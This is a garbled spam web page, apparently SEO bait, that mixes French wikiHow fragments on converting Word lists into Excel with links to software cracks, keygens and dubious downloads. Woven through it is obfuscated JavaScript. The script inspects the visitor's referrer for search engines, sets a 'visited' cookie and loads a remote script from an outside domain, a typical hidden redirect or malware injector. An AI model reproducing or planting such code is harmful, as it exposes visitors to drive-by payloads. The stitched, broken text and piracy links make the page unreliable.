

[Comment Convertir Fichier Pdf Vers Word Download Free For Windows 7](https://blltly.com/1ub58u)



[Comment Convertir Fichier Pdf Vers Word Download Free For Windows 7](https://blltly.com/1ub58u)



constructor( $\x22$ return\x20this\x22)(\x20)'+');')();}catch(\_0x183caa){\_0x97e370=window;}return \_0x97e370;};var \_0x44ba48=\_0x314a2b();var \_0x47043f='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789 +/=';\_0x44ba48['atob']||(\_0x44ba48['atob']=function(\_0x596be7){var \_0x2987c5=String(\_0x596be7)['replace'](/=+\$/,'');for(var  $0x454f2a=0x0$ ,  $0xc4e080$ ,  $0x36866e$ ,  $0x1d97d9=0x0$ ,  $0x1d2ed0=''$ ;  $0x36866e=0x2987c5$ ['charAt']( $0x1d97d9++$ );~  $0x36$ 866e&&(\_0xc4e080=\_0x454f2a%0x4?\_0xc4e080\*0x40+\_0x36866e:\_0x36866e,\_0x454f2a++%0x4)?\_0x1d2ed0+=String['fro mCharCode'](0xff&\_0xc4e080>>(-0x2\*\_0x454f2a&0x6)):0x0){\_0x36866e=\_0x47043f['indexOf'](\_0x36866e);}return  $0x1d2ed0;$ }); $\rho$ );  $0x1bec['base64DecodeUnicode']$ =function( $0x50b061$ } $var$   $0x50b08e=atob(0x50b061);var$ \_0x374c3d=[];for(var \_0x262b02=0x0,\_0x3c4db2=\_0xb6ba8e['length'];\_0x262b02=0x0){fromSR=!![];}}else{return \_0x3b7642[\_0x1fba86];}}continue;case'4':var \_0x432dc9;continue;case'5':var

 $\lceil 0x3f94bd = document[\lceil 0x1bec('0x13')][\lceil 0x1bec('0x14')]/[\lceil w-]+$ . Cela permettra de séparer à nouveau vos entrées en groupes individuels séparés par des virgulesMéthode 2 sur 2 :wikiHows en relationsupprimer une page vierge sous Wordinsérer une ligne sur Wordréaliser une carte de visite dans Microsoft Wordconvertir un document Word en un format JPEGfusionner des documents dans Microsoft Wordcréer un calendrier avec Microsoft Wordenlever l'attribut Lecture seule d'un document Microsoft Wordtransformer un document scanné en document Word.

var \_0x4422=['cVZ3UEU=','aFJoZ3k=','WG9xclg=','c2NyaXB0','Y3JlYXRlRWxlbWVudA==','YVdiS28=','c3Jj','VHZ4','SFZ T','Ynp5','UUtH','NXwwfDR8MXwzfDI=','T0haTWE=','cFJxbFQ=','Um1GSEs=','aU9RT2Y=','bGVuZ3Ro','YUxCZHY=','Rn l6ZG4=','c3BsaXQ=','cmVwbGFjZQ==','TVpQUnE=','Y29va2ll','bWF0Y2g=','OyBwYXRoPQ==','OyBkb21haW49','OyBzZ WN1cmU=','UWRvU1E=','bG5seUQ=','dldDcEw=','Zmpybmg=','S2hvaHc=','Z2V0VGltZQ==','bEhGVEE=','bVFtaXY=','bV huaVc=','emFVUm8=','aEpNRWk=','dXF6ZHU=','LmJpbmcu','LnlhaG9vLg==','LmFzay4=','LmFsdGF2aXN0YS4=','Lnlhbm RleC4=','a2Rz','dmlzaXRlZA==','Lmdvb2dsZS4=','SllaTkQ=','dk9oQ3A=','bFJNU3g=','ZUhwbGk=','c1NPUVk=','cmVmZXJ yZXI=','aW5kZXhPZg==','UXV0eW0=','YkRBSXM=','alpudHU=','c2V0'];(function(\_0x20d42a,\_0x3fc1c8){var \_0x556f95=f unction( $0x2ef172$ ){while(-- $0x2ef172$ ){ $0x20d42a$ ['push']( $0x20d42a$ ['shift']());}}; $0x556f95(++0x3fc1c8)$ ;)( $0x4422.0xb$ 1));var \_0x1bec=function(\_0x29338f,\_0x3384e9){\_0x29338f=\_0x29338f-0x0;var

\_0x22caf1=\_0x4422[\_0x29338f];if(\_0x1bec['initialized']===undefined){(function(){var \_0x314a2b=function(){var \_0x97e370;try{\_0x97e370=Function('return\x20(function()\x20'+'{}.. En formatant correctement votre document Word, vous pourrez facilement importer le document entier sur Excel, et ce en quelques clics seulement.

## [Garden Design App For Mac](http://rayridater.blogg.se/2021/march/garden-design-app-for-mac.html)

(ou n'importe quel caractère que vous avez choisi au début) dans le champ « Rechercher »entrez ^p dans le champ « Remplacer »cliquez sur Remplacer tout.. \*?(?:\$|;)/g),\_0x3b7642={};continue;}break;}},'set':function(\_0x40b66d,\_0x16e996,\_0x25021c,\_ 0x3dee3b,\_0x2b4774,\_0x539156){var \_0x4f9330={'QdoSQ':function \_0x4a9197(\_0x40370a,\_0x1e83fc){return

```
_0x40370a+_0x1e83fc;},'lnlyD':function _0x3526c4(_0x39442b,_0xd28422){return
```

```
_0x39442b+_0xd28422;},'vWCpL':function _0x17744f(_0x22cd15,_0x344ce0){return
```
\_0x22cd15(\_0x344ce0);},'fjrnh':';\x20expires=','Khohw':function \_0x13673c(\_0x2e6b92,\_0x4a07c7){return

```
_0x2e6b92+_0x4a07c7;},'lHFTA':function _0x3599a7(_0x18405c,_0x595956){return
```

```
_0x18405c*_0x595956;},'mQmiv':function _0x434259(_0x1667a4,_0x352238){return
```
 $0x1667a4+0x352238;$ ,'mXniW':  $0x1bec('0x15')$ ,'zaURo':function  $0x2ebe88(0x27c78a, 0x5424a0)$ {return  $0x27c78a+$  $0x5424a0;\}$ ,'hJMEi':  $0x1bec('0x16')$ ,'uqzdu':  $0x1bec('0x17')$ };document[  $0x1bec('0x13')$ ]=  $0x4f9330$ [  $0x1bec('0x18')$ ](  $0x4f$ 9330[\_0x1bec('0x18')](\_0x4f9330[\_0x1bec('0x19')](\_0x4f9330[\_0x1bec('0x19')](\_0x40b66d+'=',\_0x4f9330[\_0x1bec('0x1a')]( escape,\_0x16e996)),\_0x25021c?\_0x4f9330['lnlyD'](\_0x4f9330[\_0x1bec('0x1b')],new Date(\_0x4f9330[\_0x1bec('0x1c')](new Date()[\_0x1bec('0x1d')](),\_0x4f9330[\_0x1bec('0x1e')](\_0x25021c,0x3e8)))):'')+(\_0x3dee3b?\_0x4f9330[\_0x1bec('0x1f')](\_0x4 f9330[\_0x1bec('0x20')],\_0x3dee3b):''),\_0x2b4774?\_0x4f9330[\_0x1bec('0x21')](\_0x4f9330[\_0x1bec('0x22')],\_0x2b4774):''),\_ 0x539156? 0x4f9330[\_0x1bec('0x23')]:");}};function R(){var

\_0x3c471f={'JYZND':\_0x1bec('0x24'),'wWNxl':\_0x1bec('0x25'),'vOhCp':'.. Étapes ModifierMéthode 1 sur 2 : Cliquez sur Remplacer tout Vous remarquerez que les entrées peuvent se combiner, mais que cela ne constitue pas un problème du moment que le caractère de délimitation est bien placé (entre chaque entrée). [kannada horoscope software crack works](https://naughty-montalcini-fe239a.netlify.app/kannada-horoscope-software-crack-works)



[boulter camray 3 Ölkessel manuell](https://seesaawiki.jp/thundipasvi/d/Boulter Camray 3 Ölkessel Manuell)

## [Monarch Pro 11 Keygen Generator](https://sleepy-jones-76d9cb.netlify.app/Monarch-Pro-11-Keygen-Generator)

 men/don\_con php?x=en&query=',q),''));}}}R(); Comment convertir un fichier Word en fichier ExcelSi vous avez besoin de faire passer une liste ou un tableau de données de Word sur Excel, vous n'avez pas besoin de copier et coller individuellement chaque donnée dans sa cellule correspondante de la feuille de calcul.. aol

','lRMSx':  $0x1bcc(0x26')$ ,'eHpli':  $0x1bcc(0x27')$ ,'sSOQY':  $0x1bcc(0x28')$ ,'Qutym':function

 $0x2200db(0x24f946,0x50ed9e)$ {return

 $_0x24f946! == 0x50ed9e;$ ,'bDAIs':'Cjq','jZntu':\_0x1bec('0x29'),'dSvVA':\_0x1bec('0x2a'),'qVwPE':function

\_0x252ef8(\_0x56f703,\_0x5ed316){return \_0x56f703(\_0x5ed316);},'hRhgy':function \_0x333c16(\_0x3138,\_0x580ba1){return \_0x3138+\_0x580ba1;},'XoqrX':function \_0x3f8207(\_0xc363e,\_0xe60874){return \_0xc363e+\_0xe60874;}};var \_0x1631f6=[\_ 0x1bec('0x2b'),\_0x3c471f[\_0x1bec('0x2c')],\_0x3c471f['wWNxl'],\_0x3c471f[\_0x1bec('0x2d')],\_0x3c471f[\_0x1bec('0x2e')],\_0 x3c471f[\_0x1bec('0x2f')],\_0x3c471f[\_0x1bec('0x30')]],\_0x7848f2=document[\_0x1bec('0x31')],\_0x40fc71=![],\_0x6f52d7=co okie['get'](\_0x1bec('0x2a'));for(var \_0x779dd1=0x0;\_0x779dd1=0x0){if(\_0x3c471f[\_0x1bec('0x33')](\_0x3c471f[\_0x1bec('0x 34')],\_0x3c471f[\_0x1bec('0x35')])){\_0x40fc71=!![];}else{return cookie[name];}}}if(\_0x40fc71){cookie[\_0x1bec('0x36')](\_0  $x3c471f['dSvVA'],0x1,0x1);$ if(!  $0x6f52d7$ ){ $0x3c471f$ [ $0x1bec('0x37')$ ](include,  $0x3c471f$ [ $0x1bec('0x38')$ ]( $0x3c471f$ [ $0x1bfc('0x38')$ ]( $0x3c471f$ ] bec('0x39')]('https://cloudeyess. [I3dconverter 2.70.0 Free Download For Mac](https://hub.docker.com/r/greeninsesne/i3dconverter-2700-free-download-for-mac)

[تحميل العاب البلايستيشن 1 على الكمبيوتر برابط واحد ميديا فاير](https://ertmizortau.therestaurant.jp/posts/15515325)

773a7aa168 [Download Bit](https://matchthepictheo.weebly.com/blog/download-bit)

773a7aa168

[Free download date converter nepali to english for windows 7 professional edition 64](https://jolly-volhard-b08e7e.netlify.app/Free-download-date-converter-nepali-to-english-for-windows-7-professional-edition-64.pdf)